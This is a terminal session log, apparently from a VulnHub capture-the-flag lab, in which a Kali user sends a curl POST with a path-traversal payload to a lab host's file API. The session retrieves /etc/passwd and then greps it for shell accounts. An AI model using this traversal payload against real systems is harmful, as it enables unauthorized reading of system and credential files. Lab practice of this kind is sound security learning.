 root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# curl +X POST -d "file=../../../etc/passwd" http://192.168.1.20:8011/api/files_api.php >passwd
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (6) Could not resolve host: +X
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (6) Could not resolve host: POST
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1015  100   991  100    24   967k  24000 --:--:-- --:--:-- --:--:--  991k
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# cat passwd |grep /bin/bash
root:x:0:0:root:/root:/bin/bash
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1#